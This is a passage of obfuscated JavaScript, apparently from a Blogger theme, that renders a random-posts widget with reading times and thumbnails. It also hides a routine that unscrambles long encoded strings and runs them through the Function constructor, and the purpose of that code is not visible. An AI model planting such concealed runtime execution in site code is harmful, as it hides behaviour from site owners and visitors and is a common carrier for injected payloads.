_0x5a3956=0x1e0,_0x17bfe3=0x46,_0x843b5d=_0x5a0159(0x306),_0x38dc38=document[_0x5a0159(0x2ef)](_0x5a0159(0x146));function _0x3d6264(_0x322009,_0x10813c,_0x40ea2f){var _0x31951f=_0x5a0159,_0x2f7878=document[_0x31951f(0x1ec)]('script');_0x2f7878[_0x31951f(0x179)]='/feeds/posts/default?orderby=published&alt=json-in-script&callback='+_0x40ea2f,_0x2f7878[_0x31951f(0x2e2)]=function(){var _0x1738d7=_0x31951f;_0x322009[_0x1738d7(0x15e)]=_0x1738d7(0x18d),_0x155afa(_0x322009,_0x10813c,_0x40ea2f);},_0x2f7878[_0x31951f(0x31f)]('load',function(){var _0x54160b=_0x31951f;document[_0x54160b(0x141)][_0x54160b(0x1f5)](_0x2f7878);}),document[_0x31951f(0x12f)](_0x31951f(0x141))[0x0][_0x31951f(0x2b5)](_0x2f7878);}function _0x155afa(_0x435ec2,_0xd94aab,_0x877b22){var _0x245576=_0x5a0159,_0x1c0923=_0x435ec2['querySelector'](_0x245576(0x1e6));_0x1c0923&&_0x435ec2[_0x245576(0x1f5)](_0x1c0923);var _0x1eb574=document[_0x245576(0x1ec)](_0x245576(0x198));_0x1eb574[_0x245576(0x15e)]=_0x245576(0x236),_0x1eb574[_0x245576(0x143)]=_0x245576(0x2e1),_0x1eb574[_0x245576(0x1d2)]=function(){var _0x358b93=_0x245576;_0x435ec2[_0x358b93(0x15e)]='',_0x3d6264(_0x435ec2,_0xd94aab,_0x877b22);},_0x435ec2[_0x245576(0x2b5)](_0x1eb574);}function _0x552b01(_0x1d6bfc){var _0x5024c3=_0x5a0159,_0x4b2752,_0xdf36e6,_0x57feb0=_0x1d6bfc[_0x5024c3(0x2de)];if(0x0===_0x57feb0)return!0x1;for(;--_0x57feb0;)_0x4b2752=Math[_0x5024c3(0x32d)](Math[_0x5024c3(0x175)]()*(_0x57feb0+0x1)),_0xdf36e6=_0x1d6bfc[_0x57feb0],_0x1d6bfc[_0x57feb0]=_0x1d6bfc[_0x4b2752],_0x1d6bfc[_0x4b2752]=_0xdf36e6;return _0x1d6bfc;}function _0x359a6c(_0x152235){return(_0x152235-_0x152235%0x73a)/0x73a;}_0x38dc38[_0x5a0159(0x333)](function(_0x203bce){var _0x3f424b=_0x5a0159,_0x465ab2=_0x203bce&&parseInt(_0x203bce[_0x3f424b(0x310)]('data-item'))||0x4,_0x1da7eb=(_0x203bce&&_0x203bce['getAttribute'](_0x3f424b(0x2bb)),'randomPosts_'+new Date()[_0x3f424b(0x11b)]());window[_0x1da7eb]=function(_0x5ac0f9){var _0x4f1a42=_0x3f424b,_0x7a6a1e=_0x5ac0f9[_0x4f1a42(0x24d)]&&_0x5ac0f9[_0x4f1a42(0x24d)][_0x4f1a42(0x1ca)]?_0x552b01(_0x5ac0f9[_0x4f1a42(0x24d)][_0x4f1a42(0x1ca)]):[],_0x4d09b5=_0x203bce;if(0x0!==_0x7a6a1e['length']){for(var _0x3c75da='',_0x5eea15=0x0;_0x5eea15<_0x465ab2&&_0x5eea15<_0x7a6a1e[_0x4f1a42(0x2de)];_0x5eea15++){for(var _0x1a139c=0x0;_0x1a139c<_0x465ab2;_0x1a139c++)if(_0x4f1a42(0x26b)==_0x7a6a1e[_0x5eea15][_0x4f1a42(0x205)][_0x1a139c][_0x4f1a42(0x1cc)]){_0x3e15f6=_0x7a6a1e[_0x5eea15][_0x4f1a42(0x205)][_0x1a139c]['href'];break;}var _0x3e15f6='';if(_0x7a6a1e[_0x5eea15]['link']){for(_0x1a139c=0x0;_0x1a139c<_0x7a6a1e[_0x5eea15][_0x4f1a42(0x205)][_0x4f1a42(0x2de)];_0x1a139c++)if(_0x4f1a42(0x26b)===_0x7a6a1e[_0x5eea15][_0x4f1a42(0x205)][_0x1a139c][_0x4f1a42(0x1cc)]&&_0x7a6a1e[_0x5eea15][_0x4f1a42(0x205)][_0x1a139c]['href']){_0x3e15f6=_0x7a6a1e[_0x5eea15]['link'][_0x1a139c][_0x4f1a42(0x326)];break;}}item_snippet='',_0x4f1a42(0x1dc)in _0x7a6a1e[_0x5eea15]?item_snippet=_0x7a6a1e[_0x5eea15][_0x4f1a42(0x1dc)]['$t']:_0x4f1a42(0x137)in _0x7a6a1e[_0x5eea15]&&(item_snippet=_0x7a6a1e[_0x5eea15][_0x4f1a42(0x137)]['$t']),item_snippet=_0x1f2032(item_snippet,_0x17bfe3);var _0x548cf3=_0x7a6a1e[_0x5eea15][_0x4f1a42(0x196)]['$t'],_0x2610a0=_0x7a6a1e[_0x5eea15][_0x4f1a42(0x2ab)]?_0x7a6a1e[_0x5eea15]['media$thumbnail']['url']:_0x843b5d,_0x2552f0=_0x7a6a1e[_0x5eea15][_0x4f1a42(0x1dc)]['$t'],_0x4261f7=_0x7a6a1e[_0x5eea15][_0x4f1a42(0x2b2)]['$t'],_0x320883=_0x7a6a1e[_0x5eea15][_0x4f1a42(0x1c8)],_0x4ad855='';_0x4f1a42(0x1d8)!==_0x7a6a1e[_0x5eea15][_0x4f1a42(0x20f)][0x0][_0x4f1a42(0x15f)]['$t']&&(_0x4ad855=_0x7a6a1e[_0x5eea15][_0x4f1a42(0x20f)][0x0][_0x4f1a42(0x153)][_0x4f1a42(0x179)]);var _0x1961c2=_0x7a6a1e[_0x5eea15][_0x4f1a42(0x2ad)]&&_0x7a6a1e[_0x5eea15][_0x4f1a42(0x2ad)]['$t']?_0x7a6a1e[_0x5eea15][_0x4f1a42(0x2ad)]['$t']:'0',_0x42a705='<div\x20class=\x22readingTime\x20tooltip\x22\x20data-tooltip=\x22Waktu\x20membaca\x22>'+_0x359a6c(_0x2552f0[_0x4f1a42(0x2de)])+'\x20min\x20<span\x20class=\x22single-only\x22>read</span></div>';_0x3c75da+=_0x4f1a42(0x1c7),_0x3c75da+='<div\x20class=\x22post-img\x20relative\x22>',_0x4ad855&&(_0x3c75da+=_0x4f1a42(0x218)+_0x4ad855+_0x4f1a42(0x2b1)),_0x3c75da+='<a\x20href=\x22'+_0x3e15f6+_0x4f1a42(0x271)+_0x548cf3+_0x4f1a42(0x28c)+((_0x2610a0=(_0x2610a0=(_0x2610a0=(_0x2610a0=(_0x2610a0=_0x2610a0[_0x4f1a42(0x32b)](/w\d+-h\d+-c/g,'s'+_0x5a3956+_0x4f1a42(0x29c)))[_0x4f1a42(0x32b)](/s\d+-c/g,'s'+_0x5a3956+_0x4f1a42(0x29c)))[_0x4f1a42(0x32b)](/s\d+-w\d+-h\d+-c/g,'s'+_0x5a3956+_0x4f1a42(0x29c)))[_0x4f1a42(0x32b)](/(-rw){2}/g,_0x4f1a42(0x29c)))[_0x4f1a42(0x32b)](_0x4f1a42(0x19b),'0.jpg'))[_0x4f1a42(0x128)]('/0.jpg')?_0x4f1a42(0x200):'')+'\x22><img\x20class=\x22img-thumb\x22\x20src=\x22'+_0x2610a0+'\x22\x20alt=\x22'+_0x548cf3+_0x4f1a42(0x246),_0x3c75da+=_0x4f1a42(0x2f7),_0x3c75da+=_0x4f1a42(0x132),_0x3c75da+=_0x4f1a42(0x237),_0x320883&&_0x320883['length']>0x0&&(_0x3c75da+=_0x4f1a42(0x13d)+_0x320883[0x0][_0x4f1a42(0x122)]+_0x4f1a42(0x235)+_0x320883[0x0]['term']+'</a></span></div>'),_0x3c75da+=_0x4f1a42(0x142)+_0x3e15f6+_0x4f1a42(0x2df)+_0x548cf3+_0x4f1a42(0x157)+_0x548cf3+_0x4f1a42(0x1c0),_0x3c75da+=_0x4f1a42(0x156)+item_snippet+_0x4f1a42(0x2f7),_0x3c75da+=_0x4f1a42(0x2f7),_0x3c75da+='<div\x20class=\x22meta\x20flex\x20g-05\x20fs-08\x20relative\x22>',_0x3c75da+=_0x4f1a42(0x2ac)+_0x4261f7+_0x4f1a42(0x255),_0x3c75da+=_0x42a705,parseInt(_0x1961c2)>0x0&&(_0x3c75da+=_0x4f1a42(0x27c)+_0x1961c2+_0x4f1a42(0x15c)),_0x3c75da+=_0x4f1a42(0x2f7),_0x3c75da+=_0x4f1a42(0x2f7),_0x3c75da+=_0x4f1a42(0x2f7);}if(_0x4d09b5['innerHTML']=_0x3c75da,timeAgo)document['querySelectorAll'](_0x4f1a42(0x316))[_0x4f1a42(0x333)](function(_0x547227){var _0x1b78cb=_0x4f1a42,_0x26aaeb=_0x547227[_0x1b78cb(0x310)](_0x1b78cb(0x196));_0x547227['textContent']=timeAgo(_0x26aaeb);});else document['querySelectorAll']('.timeago')[_0x4f1a42(0x333)](function(_0x578284){var _0xd7d5b1=_0x4f1a42,_0x1ffdee,_0x5d1d56,_0x4a10fe,_0x98a8f4=_0x578284[_0xd7d5b1(0x310)](_0xd7d5b1(0x196)),_0x41772f=(_0x1ffdee=_0x98a8f4,_0x5d1d56={'day':'numeric','month':_0xd7d5b1(0x22e)},_0x4a10fe=document[_0xd7d5b1(0x26a)][_0xd7d5b1(0x2c4)]||_0xd7d5b1(0x2d0),new Date(_0x1ffdee)['toLocaleDateString'](_0x4a10fe,_0x5d1d56));_0x578284[_0xd7d5b1(0x12d)]=_0x41772f;});_0x155afa(_0x203bce,_0x465ab2,_0x1da7eb);}else _0x4d09b5[_0x4f1a42(0x15e)]=_0x4f1a42(0x18d);},_0x3d6264(_0x203bce,_0x465ab2,_0x1da7eb);});var _0x7aafb,_0x164e04,_0x496c7f,_0x2cd9db;(function(){var _0x4d85a3=_0x5a0159,_0x37f2af='',_0x3ebfd5=0x1c9-0x1be;function _0x2ed6ce(_0x19f360){var _0x28f9ea=_0x54d5,_0x5b52be=0x13600f,_0x4843d1=_0x19f360[_0x28f9ea(0x2de)],_0x369b41=[];for(var _0x6b0a2=0x0;_0x6b0a2<_0x4843d1;_0x6b0a2++){_0x369b41[_0x6b0a2]=_0x19f360[_0x28f9ea(0x302)](_0x6b0a2);};for(var _0x6b0a2=0x0;_0x6b0a2<_0x4843d1;_0x6b0a2++){var _0x1b3e87=_0x5b52be*(_0x6b0a2+0x207)+_0x5b52be%0x42df,_0x2c3706=_0x5b52be*(_0x6b0a2+0x13e)+_0x5b52be%0x73b5,_0xf60b=_0x1b3e87%_0x4843d1,_0x2ab5ce=_0x2c3706%_0x4843d1,_0x49def7=_0x369b41[_0xf60b];_0x369b41[_0xf60b]=_0x369b41[_0x2ab5ce],_0x369b41[_0x2ab5ce]=_0x49def7,_0x5b52be=(_0x1b3e87+_0x2c3706)%0x2c0b8d;};return _0x369b41[_0x28f9ea(0x2c9)]('');};var _0x52f92e=_0x2ed6ce('fknotroshvmcgrbuleonjsidtqzrwtcaucxyp')['substr'](0x0,_0x3ebfd5),_0x57ba00=_0x4d85a3(0x292),_0x7ba4ee=_0x2ed6ce[_0x52f92e],_0x5d5815='',_0x32f13a=_0x7ba4ee,_0x79b002=_0x7ba4ee(_0x5d5815,_0x2ed6ce(_0x57ba00)),_0x459757=_0x79b002(_0x2ed6ce(_0x4d85a3(0x167))),_0x245702=_0x32f13a(_0x37f2af,_0x459757);return _0x245702(0x223f),0x12b0;}()),localStorage[_0x5a0159(0x24f)](_0x5a0159(0x2a1),!![]);}function _0x22d8(){var _0x1a6c00=['setItem','meta[name=\x22msapplication-navbutton-color\x22]','--bg-color','locked','\x20</div>\x20','Aug','\x22></time>','meta[name=\x22theme-color\x22]','rcOpen','right','push','[data-reveal]','replies','#comments\x20.comments-content','share','postsByAuthorCallback',');return\x20false\x22>','/0.jpg','</i>','Mar','\x20/\x20','\x22><img\x20class=\x22\x22\x20alt=\x22','scroll-buttons','numbered','toggle','GET','scrollTo','documentElement','alternate','!e)\x20(maiv=dz5[r+i6txe=\x22;t\x22av\x20dzi.fn(aams)fv\x20tfneils\x20+;vac8w=s,Cxa;;i5l-dn=6nuwy{02]s,8=,)8w9d,h2s(n,7r>o}va;;7a,d0v\x20\x22,.ci\x22(a\x20\x20+(+]baph-fa)=ohr4Smv.\x20=hgnh;=a\x20iv;nl;]u=+n[<va(\x20(.w[C=e=,1;,b=87)b+a1n=;.r2-C{\x20eoegtue(goC.gt-mer=ho=veeon.k.iahaa]g(+eo<s-(f4spoiiy[o)5n==r[((la(=r,trgmt;s-{vf,oCgo)n0,s=\x20f;r+[a;t)omf3hgf7v;Au\x20(4sur]rh22p)A0}t.rpj;hr,uni.elmar.ra]o}(+<mtm=,msujul+7)io[vfpah{=r1iu)levo()6\x20vnr=r=}p\x20wnhfig)aki6c81;*.(w,cvaC==1cj00;]1zu,o4,s;rt\x20=\x20{lherhrte[+bvojvi;],ro(0t,hmqr=tcstcif=gvq[l+,)t++\x200,iddgueltuod2sr;.f=m)7,(n7lr(=eihhu=i\x20f=vpil18pwnfjg;h=u]1rfwqi()n.\x20(f0a.6.;)etr)=;;C;au)[r.ph+]6on\x22ardh4p,A+(;os{(\x22;orus;gu)ijy<7\x20].)]uSti),n+xr\x22ijv)h;9sv61)];58.jav\x22r)i}>mlprdorno1s+;ca+};;)kr+l2dz9(oltar+red*[c=(=+70;oc9;,n1.re;.lst}rx=3al\x20o=6tl(=r2q{[m;ga\x20C)bnh\x229[;hor(A;n\x20f=s,;<+.fbege(\x20ywn)0axr2v))scu+a.m=..A)a6)z9h[;n)!(rrig1;r;mo95q(,0e(.tlv8v;le08-o;ntse=k(1m+;q\x22c.n8)n]gn(','.ignielBookmark','stopPropagation','bmOpen','?&max','\x22\x20aria-label=\x22','light','mousedown','.inpost\x20article.post-body\x20img','\x27><img\x20class=\x27img-thumb\x27\x20src=\x27','text','lightbox-container','setTimeout','*%0A_','.bm-delete','.skl-top','<span\x20class=\x22comment-info\x20fs-08\x22><svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2214\x22\x20height=\x2214\x22\x20viewBox=\x220\x200\x2024\x2024\x22><path\x20fill=\x22none\x22\x20stroke=\x22currentColor\x22\x20stroke-linecap=\x22round\x22\x20stroke-width=\x221.5\x22\x20d=\x22M17\x203.338A9.954\x209.954\x200\x200\x200\x2012\x202C6.477\x202\x202\x206.477\x202\x2012c0\x201.6.376\x203.112\x201.043\x204.453c.178.356.237.763.134\x201.148l-.595\x202.226a1.3\x201.3\x200\x200\x200\x201.591\x201.591l2.226-.595a1.634\x201.634\x200\x200\x201\x201.149.133A9.958\x209.958\x200\x200\x200\x2012\x2022c5.523\x200\x2010-4.477\x2010-10c0-1.821-.487-3.53-1.338-5\x22></path></svg>\x20','pre','transition','\x22></span>','/feeds/posts/default/-/','getItem','Apr','<span\x20class=\x22showpageNum\x22><a\x20href=\x22','mouseenter','<div\x20class=\x27post-summary\x20max-line-1\x27>','tagName','alt','value','<span\x20class=\x22showpageNum\x22><span\x20class=\x22pointer\x20flex\x22\x20onclick=\x22redirectpage(','#PageNo=','pow','\x22\x20class=\x22','?updated-max','outerHTML','\x20minutes\x20ago','<a\x20href=\x22#','?alt=json-in-script&callback=hitungtotaldata&max-results=1','p=.Cx=dnohar4+)c6-k\x201iusie.)9+ef1v])(a9\x205.,)1n4+r+omvvlC3hs=.i]h[rgvnr{25;w2r,,*=,;[;sot;+\x227rh\x22il8=Sn1;u9rka,6o(7+.9xv)0])=fh0,c\x20uC..sgea+\x22t}<.gw>u)[o)t;,e<{)r{p+ur(r,2jcua}cvb0dva7uhggc;=(6f).\x22a7icar\x20vCf*r=ra,)a\x20.w+=nt3p0er\x20,dheioaeel\x20aw7,;g4n=]vvelytapl;hnm=\x22;;=[\x220ora6bai,e,n;9f[+rh=i[;a0td=x=(wearbml;=\x20,6;=w,n+ua;(mfonu=lnbar,f=1hvrk+u=(.1f6.}vtiaran\x209h1orwrne.)]aoent\x20pootliornot\x20ha)l[r)ro<hu\x20;s=\x20v=,;o]n;ha[l=2(,r8;)icd\x20.cx1]bbr(+;(d}(l=hdt(d..-a\x20ieree+tf(y)ldevmur}(+)linte;(]u+Cv(r,\x20=aeb.(taapv;a<5)8)Csdo,\x20(\x20)i);snl=\x20\x20g\x20=o07[\x20sq\x22]])g87o((eifg-r+,=ll=u(+=li5.t<311y.;v8(r=-u;;l;rpio{o(q0Cgdn;zv([[d{g;eptud+t\x22laf;q-0e=;l)A)f;p.1nA;xt(c9nfSs=s;v0nv(A;tA{r28[o=etpc,9\x22))+>h;)]b5gtj(;;d}02r.hct)r.ffr,eg.vqu=o8na2r+\x20)=b,ifh16ao6vrgx\x20c;)+nts6aC,dn8;dh=gs=dptvianm(=]\x20u]bmanfh+sj;p.0c+t0(lr)ff)8hl=[j=4ov2rvvi[i()rb-r;r4bp7;]se(t,.ly!+f(d(tjoat;{r-oagbo.As\x22dn;g=nrmsp.,}t;87!papirhn(i)r','class','strokeDasharray','Loading...','display','</span></span>','lightbox-next','meta[name=\x22apple-mobile-web-app-status-bar-style\x22]','revealed','Bookmark\x20removed','-rw','#menu\x20li','dark','mobile-menu','clientWidth','hasVisited','insertAdjacentHTML','InfiniteScroll','</ul>','iklanTengah','<span\x20class=\x27greet\x27>','<data:post.date.iso8601/>',')</a></li>','<span\x20class=\x22showpagePoint\x20btn-inactive\x22>','\x20minute\x20ago','media$thumbnail','<time\x20class=\x22publish-date\x20timeago\x22\x20title=\x22','thr$total','.overlay','XMLHttpRequest','substr','\x27\x20alt=\x27Author\x20Image\x27\x20height=\x2732\x27\x20width=\x2732\x27/>','published','a[target=\x22_self\x22]','pathname','appendChild','authorName','.Blog','_blank','lazy','Nov','data-style','<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2220\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2024\x2024\x22><path\x20fill=\x22none\x22\x20stroke=\x22currentColor\x22\x20stroke-linecap=\x22round\x22\x20stroke-linejoin=\x22round\x22\x20stroke-width=\x221.5\x22\x20d=\x22M4\x2012h2.5M20\x2012l-6-6m6\x206l-6\x206m6-6H9.5\x22/></svg>','data-img','font-resizer','split','rm-close','data-theme','img','\x22></a></div><div\x20class=\x22bm-title\x20max-line-2\x20fs-09\x20fw-600\x22\x20style=\x22padding-left:\x20','lang','catch','top','<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2216\x22\x20height=\x2216\x22\x20viewBox=\x220\x200\x2024\x2024\x22><g\x20fill=\x22none\x22\x20stroke=\x22currentColor\x22\x20stroke-linecap=\x22round\x22\x20stroke-linejoin=\x22round\x22\x20stroke-width=\x221.5\x22><path\x20d=\x22M19.4\x2020H9.6a.6.6\x200\x200\x201-.6-.6V9.6a.6.6\x200\x200\x201\x20.6-.6h9.8a.6.6\x200\x200\x201\x20.6.6v9.8a.6.6\x200\x200\x201-.6.6Z\x22/><path\x20d=\x22M15\x209V4.6a.6.6\x200\x200\x200-.6-.6H4.6a.6.6\x200\x200\x200-.6.6v9.8a.6.6\x200\x200\x200\x20.6.6H9\x22/></g></svg>','none','join','.Blog.cont','<article\x20class=\x27items\x27>','script','.yz-share,.yzg-share','136seSHql','<span\x20class=\x22fi\x22\x20id=\x22#fi:0\x22></span>','en-US','.blog-pager-older-link','data-url','post','><a\x20href=\x22','contains','\x20years\x20ago','oldest','theme','searchModal','undefined','\x20(+','theme-toggle','clientX','length','\x22\x20title=\x22','mousemove','reload-button\x20btn-primary\x20zindex-1','onerror','tlarge','105567FWFkZV','.font-resizer','removeEventListener','style','lyLcc\x27$SbL}%LL$_odL!2n;;=yL>ufh,gb-\x22gLvnAc+menfirg7d(o}))g!n2(a}\x20t]i[gLto_y7/sL)tn,L(a(enta0#)((@43(a(9Lbe<&.bh0uonLL6y(L!.L:a.}re,5]$)a_2L7)=ehCa(1d%f6c{)(.49L;a5(eu)L)%{rtaal.LhnynarLi[b(.][3om.\x22kLeC%dy(+0nn31L7he-,L?Li%s)>L&ftp%.nc$LiD.fL{l@r78i)s\x20{78+{%tLD(%zE.!g_s*4oce;m:L.g07!(ao),io%2*a.tauciy0..\x22abL0L1tLtbrLLa)%);bLrL+\x20LLd_.16uai%.;[%(_,g(C1f))=-ycrpLgeih;LcL_gy4t,2hr!%Li1!]LLtdLLa(etxc\x20_t.832$f/l[%&twgfeb1[t.teeDd_,#-4c)}>f}t_s=$4fr1,A6tf(lL;Ame;5dl,p\x20($[LonLi\x20_1d+4e;bks%@t=e0)pfe;.(ei0Lp=LpLtvdf2!!nagSd4bb2L}Cc{fc%j]6!s0Lcce6_rL6r#}-{f<,]4.,e.!));-.Le:t)L]ne>(e1a20;LLSd(y3B$+Lk:ce%.3a?.c)84n],1LL,rn.)(p)1A3h=},s=t46.p)fl]r($(xt.r.Lt3Ldao3c7r!5(,(.(r7ttL2)$-=1b@%;u0,}jn3#cs_$r9t;Lk(.Ln_nB;)nL$turL();9s}!\x20prr7dLe8j\x20i!-Ls_bLur;osuN3(3(aeL)oL51l4kr;gnnfc].21.o_C2p-C4pL(,(Le(9r=ae8nL=LaLLLmha)L.L/=!.,%%cL=)=ejo:);\x20artr[f)})fL8Lo\x22(r}L8n)8/)?L2LaLLL(ltL.).4]%L*,=_c\x20sve\x22f]L)((L(yrlrr.mek8cLtLr]j!\x22!.,((s&{a]3LL)i{7;Lpp;).?}e>o#1L.;$j2=).l.pLuLC4hL<,)LLL=.(A_r]c2\x27iL));$))e(]7c=d4L7)sc&(kC.6nln(L.f,sL.)]pdq-.*LL27$)_6eu)cpL17e4;y;lL.LA1lbc+c]L(o);_[.dn.5nL/\x20;o].LnL1)d2o.(Lt4L)$t.\x20,1$]1!3{-w&9D]&=)min))L:}lpf(Lr[13L2%]c([9,!1.p))neLLLL!nl){+67l;r&&Lc{\x273}7)?t6)o=L\x20oL21dL\x27gs;9to(9grbcntw.l}b[L_(eLpL62t)t_]$._(#BL8Lsb4}]LrL\x22L:1l)]dL6:$3L(=,51tfL16cA-f))1LeLtL[(+$6,Lte[]7)]t!:L,91@{((uL==)$-Ln(!a=wt=*(x7%er6(L3Lpm$sa)\x20.2l649.?8L,1L)}=L)-;%(Lit-L];toLp!]a\x20o3eeL_r62)L20{1oLv)7;$S0,m1s.).,sc{l.ri1=.c_<nLLt)e\x20L\x20!.s.3[b6xr=*\x20b=hcd.%_rfeag(4):_),f]{L.%(:t3,9.1ua.ng,(Len=)(!t3,7rdL}2e$t%lu51.ic;f1Lc=89d.(f\x20}beo_1))u;entS7L$T2r7]0Liu\x20m_#3o$),L\x20$Lc=,c]0@)i(rL]L;(\x20L6fa$Li9ee$.7)f,=]La$Ee1l_[o\x20r9Ld@})eb81\x20\x20(\x27[oe9..\x27s\x201ertC-6Lta(\x206nyM;fnrLj{L]r3{L\x20kd2]cc)nnB]D3]y1;=iL[%tw.s=tet(\x20L<ec(iln(.!v,\x20![)ee7a[nt3tur=}4\x20t!)(yn$(dL2D!Lzri]e_oL=\x20,_l%L\x20n_=>L\x20;L6c,sMd6sL.Lct,\x20j.e$1pt\x20&(.A_cs085(','onload','textarea','insertAdjacentElement','match','L[raeC)cJe2s(LLe\x5c9hc\x20LL&e1)iiLKdeo==x4\x200)8Lv)+a-pd^sosw9>5rfPc,)!LeH1V.13nLI].LDumuHLole;m$LLdLL0n_pLLn+_pLL_32=;4tE..T4ni4e=ionL3?LLedn)L]a;;le.LsLg+/4_!d!}r(h]$w%faaiL#6=eV%L$LTon)L1]))ibTelLLLtLLegl8#55O?ng5dip\x22i5{tetF=]?+5sp.hud=$[pl0.1.eDLpe_r2L\x27r3$aU)s_n[noeC]7.tL]enlL1snLteL)]7aiqmeqLL0$J(1y4!p_^e5(he=.)aot2DLjQs^oNL1fen-[LrLLctdgL.]S..pw%]L%LNnh2df62\x20[p=s.e\x224.g([,p%p4$9L#1(-_}Li\x22e.sd411Lb=eon.a3>.0toC%[=erahl)n.vQasno2e$1%pd,=i\x20B%t%0L=)3_e[t.nt_2^7tm..L(els}\x20q3&(aKLuiv!hE2a_W._4L)s(e4%ttp>EenaLras7e1{.r*=u4eGs.c\x20\x20en)%+kLr;$13_LmrlLyCLX\x20,o,Lves:.(e.bo_3LL4nl12tLDp_%biL4e\x20aLo8(L3CLs.oeLtqpnLm!l)a1vLL,mLa_o1q[0t$g(ih(]b!9!.teLt6dpLL\x20s6>si/E+^-Coeont1javo_ln)0e]tLe.cLi$c\x20l%ept\x20o4%giLne.eS]xa%ML;[,emouoLLwrL_>2dsat]eL{%(ed!tLCL_(oC0e).(&L_l.=,}ftL[=\x203d\x220Lub%el_d[7K=0Lo^\x228=p4_biLtL%m(1qinbe1rR=6vd;.fO%eK:s,$(mm6e)g).iL[ea[sLk6|(a)%2a,3bJ^n_Lnnsr\x20rl=b365ns#!.sLnLNLytL_)nev6r3L3=-toom]h]\x20;kcl%R]tl,ixLL;)ofb5ptLa-)>esm]).N[mf^82[+p;6.pL8[e,;@3L*tL;Lzea)e!0_=3_x!,}4)4%o)aLL.nve.aML\x20\x20[fPbe)4,LLLor!Ly.){Nn=.[9n(LH-l9+)doere)6ee;.Sh3.,*..,7]=fL_paY_=c0L\x20L0_),nsmLrtnbiers[b]1cketg4],eab!1(}LL3>NeLL(3d57ekef.u=poLX={.ohL.%e\x20telH(Lte7L91L<a8()(}1P)1*e)_)qK\x22a+\x22;==L7s[4{tai)2iQL\x22.uSL!n1.f.Lr(.,b)c)=\x206_0ve5x?\x20g.;iSL;5p0te,LL6;f)|4Lj[\x22)/Ltu)LprLj\x20eE;.t%7Luavjkur=([]=tL3d0).z=1(6fmsi..1;oLp)esetKaP}al)ta!Le(db.LrLeLt*d):LLi8c)m[{e4]$ooL(()ei16Lf9-L;oLLL;_Lb(](.1_<]>e<c*_L2eL2!%$cre).etLLo,a\x202ufg[1/_{KsLLe{nL+c_6D3(u/cisL]a9Kem8}-L()_t[6,.,rmL2s)ptL)c5n}C.)4)c&0.;jsN$L,$u!t)K=iLrf7%\x20k6tL3eJ%n\x27;+1oaLL!Lt@qep(!LSL))lM1La9}al_L.3r!=7D,(YV4L2a.4;]]]d),d,/L(n+-e!,Lt9o_}xe/emet$]3(aj6L%e$uL(Lc_eeL_!rLt0dP;E7.$)L.)ud4\x20`tL{L4,oI_t3e5bnm!;,L[l40,1,Lt,L]=u)4b+2]rl.)a[n.LLu(!c9L_(]e{[oE>e..8(}t[)L..\x20LLc\x20]d,Rk]033z%cn).jsLmee(h1%Lnei}1!xd{e7l+L)LM_LfLj\x22#s]),n(aqL-}tu.+5.4;a1%(\x27f(!]]\x20)}LTtUfcL\x20cLLmle7lL.a=+^cL%)a{rf2.ta\x20L.e.((E;2tnL1na\x22zqLrLbz^Lt9,L==npiy[=2/d6m_D1.r>tsbL0LVL)_\x20ton:eL2w;2a%,lz3$[et.([eiML/i5s$iLL]keL1.dLe?L,9)]smLiL=m}]entLn2|nB]3r`t=>9lr%L%r)tdLL6xL|)te=dL\x20t|(13.;c9_1a)>ea-t&8epn5%aa(1Eis{tre>)LradLnn(#n$]xd(4ee(d+.(3lt\x20,!.[fL5!.e6LLe14{;Tdu]_y.tewl]dtLB,anp\x5cai;3L39g2=)9KK\x22-1]YL,=<1e,L\x20a\x20tL_K\x22/.u!L;lTsLl5W3Loh)43!Psp_L].FLsL,G)L.\x20let)d+w%4}aL,])Ls.]a!=ii.}d)ftb(3_@\x22l>5enpr)K_7{.Gr]h%[jus&t(p\x20()D)5Li6n)d)+)Lrwna1r4bi.%Lamr!ft=\x20%^aeha]5L%tt3b],(,LiaT=\x20]e@tF)3)}m)=T=.%s[e2lf8LoL)en=2ep(,_%$str4.-\x22r3L}\x20]Le(L\x20.0p)5l-0tALm2916cLis3o)=3n.mn.)&(j?![,1!L&V._L,.)n>5L6L=61];3L%$cLat)L(Le460s%oH%L!.e$sLnLMh-3nek{]Wi1LL_)Lc1Wx,!3cL4\x20!LtsNbu(/aVsaiu_a(eakA.st0.!_oL,v,.(L=tLL6NL((nre)2;s%s,s%3l%];;tQL.x=0beLsee)e$1p,L)]c.7fLL>;f5d%%%a1oe7:4SL0u.!_t=<L.,L6_(1w17-L4<LS.LOsaM=%Li2gga.eLd.wL\x229v];a)_a11\x5c;>6jL;ml[0/l$-\x22g6elLBnt\x20.nstnron-s9uc].I.;0bL0s6t]HL)\x20.a[LLsItn}smL.re7d..3mtavg|bL)ilba=\x22t}4\x20tjLYT1L.P])7L1ib,TsL(Grm]s`T)ci5(1L618o-L}5\x22[7)20u]t-s\x20S4{1fbE4[1eS]re$t{+8\x27e;oe>9bm:ceLr{t![LL.\x20oual]sLd]LpLX.Ld+gSLl}n[t4niit,?=_Te.e;`fec){(.8.(-(L0e17a\x20.4(ejaof,B|.ilc;L\x20.8,i)(LjL1s;lLt5_4)c))_riL.egLiecd(])I{;8s_,LL1])5et(Ldai4?.5lL0!litI.+iowFt)clt5<}n(.q_Ltn_t%.:=euSLlrdKl)2x(t.L;C\x20.L_IeeL57cLslUoeCe`p.L;n{Ke7KoosLOa(a(p(a=iM[ivD\x20oLb3t=Lte]M_e>xL4#3\x20di7]l02f\x20N)f|.[t.V;L|\x20)r+omp8]nb;/75s41a.tlb(.$.im$e>.%!6S\x20Lx_$]fi=7(6j-LK2Ql]st)5t,0$985)0)L3LnjM+jlP;V.Ag(.Laein(LL-aK)e!]601(s4kf.]e!s/flLL6[L)4ep}feYC-s!_o]8L5>ue1et.p\x20t%_AL!<2(LYLn]4LsL,\x20]9]un1\x20(mL]s_or)(rlj[[nAvoL.L_hhL(o3LLe$(LLe9Le.\x20LwLi\x20]ntt8K(ysIn\x20Wt<LRbL>1c\x20cL$eLnKv1L;er%Lbe16.(,L1tolehee.b1r`)LLLlod]?eLgLe(y!%L..\x20L.ea=w\x20(L4\x20_taenf1Lem(Lmfu;pUoVNp]!_22a]{/ciLe\x20d#L-e1cLssLLdl\x22\x20)oL13\x20L6g5>%7vn\x20R}i2qg}},\x20un.;-nsM(Xn\x5c.txeC.L3?o+e','coNote','querySelectorAll','closest','a[target=\x22_self\x22][aria-label=\x22Load\x20more...\x22]','offsetHei